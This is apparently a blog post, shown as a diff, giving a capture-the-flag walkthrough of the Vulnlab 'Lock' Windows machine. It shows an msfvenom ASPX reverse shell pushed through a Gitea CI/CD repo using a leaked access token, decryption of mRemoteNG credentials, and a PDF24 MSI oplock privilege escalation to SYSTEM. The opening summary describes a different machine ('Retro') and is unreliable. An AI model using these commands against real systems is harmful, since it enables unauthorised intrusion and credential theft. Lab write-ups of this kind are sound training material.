|
| 1 | +--- |
| 2 | +cover: https://photos.squarezero.dev/file/abir-images/Lock/logo.png |
| 3 | +date: 2024-06-23 09:45:47 +07:00 |
| 4 | +modified: 2024-06-23 09:45:47 +07:00 |
| 5 | +categories: Vulnlab |
| 6 | +machine_author: |
| 7 | + name: kozmer |
| 8 | + link: https://app.hackthebox.com/users/637320 |
| 9 | +tags: [Gitea, access token, repository, reverse shell, privilege escalation, mRemoteNG, mRemoteNG decryptor, PDF24, MSI installer, Windows, shell access, CI/CD integration] |
| 10 | +title: Lock - Vulnlab |
| 11 | +--- |
| 12 | + |
| 13 | + |
| 14 | + |
| 15 | +Retro is an **easy** difficulty machine where I had to enumerate open ports and services, leverage LDAP and SMB services to gain initial access, utilize credential brute forcing to discover simple passwords, and employ Impacket and Certipy to change credentials and exploit an ESC1 vulnerability for privilege escalation. The final step involved obtaining a TGT for the administrator to capture the root flag. |
| 16 | + |
| 17 | +# Enumeration |
| 18 | + |
| 19 | +``` |
| 20 | +PORT STATE SERVICE |
| 21 | +80/tcp open http |
| 22 | +445/tcp open microsoft-ds |
| 23 | +3000/tcp open ppp |
| 24 | +3389/tcp open ms-wbt-server |
| 25 | +5357/tcp open wsdapi |
| 26 | +``` |
| 27 | + |
| 28 | +I started by looking at port 80 with some directory bruteforcing by nothing interesting. It seems like its a static website. |
| 29 | + |
| 30 | + |
| 31 | + |
| 32 | +Next, I visited port 3000 and It was running Gitea. |
| 33 | + |
| 34 | + |
| 35 | + |
| 36 | +I explored the Gitea instance and found **dev-scripts** repo by **ellen.freeman** and it looks like its a script for accessing Gitea with the access token. |
| 37 | + |
| 38 | + |
| 39 | + |
| 40 | + |
| 41 | + |
| 42 | +Afterthat I checked the previous commits and found exposed access token for ellen.freeman. |
| 43 | + |
| 44 | + |
| 45 | + |
| 46 | +# Shell as Ellen Freeman |
| 47 | + |
| 48 | +I downloaded the script and after running it, it showed another hidden repository called **website**. |
| 49 | + |
| 50 | + |
| 51 | + |
| 52 | +After researching for a bit I found out that I can clone a repository using an access token. |
| 53 | + |
| 54 | +`git clone http://ellen.freeman:<REDACTED>@lock.vl:3000/ellen.freeman/website.git` |
| 55 | + |
| 56 | + |
| 57 | + |
| 58 | +Inside the repository, there was a README.md where it stated that the git repo would be automatically deployed after. And after looking at the repo carefully it seems like its the website hosted on port 80. |
| 59 | + |
| 60 | +``` |
| 61 | +# New Project Website |
| 62 | +
|
| 63 | +CI/CD integration is now active - changes to the repository will automatically be deployed to the webserver |
| 64 | +``` |
| 65 | + |
| 66 | + |
| 67 | + |
| 68 | +I created a reverse shell and used git to push the shell into the main website. |
| 69 | + |
| 70 | +`msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.2.110 LPORT=4444 -f aspx -o shell.aspx` |
| 71 | + |
| 72 | +```bash |
| 73 | +#Add username and email |
| 74 | +git config --global user.name ellen.freeman |
| 75 | +git config --global user.email [email protected] |
| 76 | + |
| 77 | +#Stage the shell |
| 78 | +git add shell.aspx |
| 79 | + |
| 80 | +#Commit with a message |
| 81 | +git commit -m 'shell' |
| 82 | + |
| 83 | +#Update the repo |
| 84 | +git push |
| 85 | +``` |
| 86 | + |
| 87 | +I made a request with curl and got a reverse shell. |
| 88 | + |
| 89 | +`curl http://lock.vl/shell.aspx` |
| 90 | + |
| 91 | + |
| 92 | + |
| 93 | +# Ellen.freeman to Gale.dekarios |
| 94 | + |
| 95 | +Inside the Ellen's Document folder there was a config file. |
| 96 | + |
| 97 | +``` |
| 98 | +C:\USERS\ELLEN.FREEMAN |
| 99 | +| .git-credentials |
| 100 | +| .gitconfig |
| 101 | +| |
| 102 | ++---.ssh |
| 103 | +| authorized_keys |
| 104 | +| |
| 105 | ++---3D Objects |
| 106 | ++---Contacts |
| 107 | ++---Desktop |
| 108 | ++---Documents |
| 109 | +| config.xml |
| 110 | +| |
| 111 | ++---Downloads |
| 112 | ++---Favorites |
| 113 | +| | Bing.url |
| 114 | +| | |
| 115 | +| \---Links |
| 116 | ++---Links |
| 117 | +| Desktop.lnk |
| 118 | +| Downloads.lnk |
| 119 | +| |
| 120 | ++---Music |
| 121 | ++---Pictures |
| 122 | ++---Saved Games |
| 123 | ++---Searches |
| 124 | +\---Videos |
| 125 | +``` |
| 126 | + |
| 127 | +The config file is for ***mRemoteNG*** which containes encrypted password for the user. |
| 128 | + |
| 129 | + |
| 130 | + |
| 131 | + |
| 132 | +I used mremoteng-decryptor to decrypt the config file and found credential for remote access. And after logging in I got the user flag. |
| 133 | + |
| 134 | + |
| 135 | + |
| 136 | + |
| 137 | + |
| 138 | + |
| 139 | + |
| 140 | +# Gale.dekarios to root |
| 141 | + |
| 142 | +In the desktop I saw PDF24 and I after looking online I found an local Privilege escalation for it. |
| 143 | + |
| 144 | +[Local Privilege Escaltion via MSI installer in PDF24](https://sec-consult.com/vulnerability-lab/advisory/local-privilege-escalation-via-msi-installer-in-pdf24-creator-geek-software-gmbh/) |
| 145 | + |
| 146 | + |
| 147 | + |
| 148 | +After looking in the hidden folders I found ***_install folder*** which containes the installer for PDF24. |
| 149 | + |
| 150 | + |
| 151 | + |
| 152 | + |
| 153 | + |
| 154 | +Next, I opened 2 terminal and in one of them I set the oplock on the PDF24 log file and after that in another terminal I executed the installer with MSI just like its said on the article. |
| 155 | + |
| 156 | +`msiexec.exe /fa pdf24-creator-11.15.1-x64.msi` |
| 157 | + |
| 158 | +`.\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r` |
| 159 | + |
| 160 | + |
| 161 | + |
| 162 | +After waiting for a little bit a new CMD window opened and I follwed alone the article to spawn a cmd shell as administrator with in the legacy console mode. |
| 163 | + |
| 164 | +* right click on the top bar of the cmd window. |
| 165 | +* click on properties. |
| 166 | +* under options click on the “legacy console mode” link. |
| 167 | +* open the link with a browser other than internet explorer or edge (both don't open as SYSTEM when on Win11). |
| 168 | +* in the opened browser window press the key combination CTRL+o. |
| 169 | +* type “cmd.exe” in the top bar and press Enter. |
| 170 | + |
| 171 | + |
| 172 | + |
| 173 | + |
| 174 | + |
| 175 | + |
| 176 | + |
| 177 | + |
| 178 | + |
| 179 | + |
| 180 | + |
| 181 | + |
| 182 | + |
| 183 | + |
| 184 | + |
| 185 | + |
| 186 | +Now with the administrator shell I got the root flag. |
0 commit comments